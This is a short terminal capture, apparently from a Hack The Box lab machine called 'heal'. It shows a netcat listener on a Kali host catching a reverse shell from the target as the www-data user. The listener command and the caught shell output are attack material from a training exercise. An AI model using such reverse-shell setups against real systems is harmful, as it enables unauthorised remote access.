 ┌──(kali㉿kali)-[~/hackthebox/heal]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.46] 56958
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64
 GNU/Linux
 17:36:23 up 1 day, 20:44,  0 users,  load average: 0.14, 0.07, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$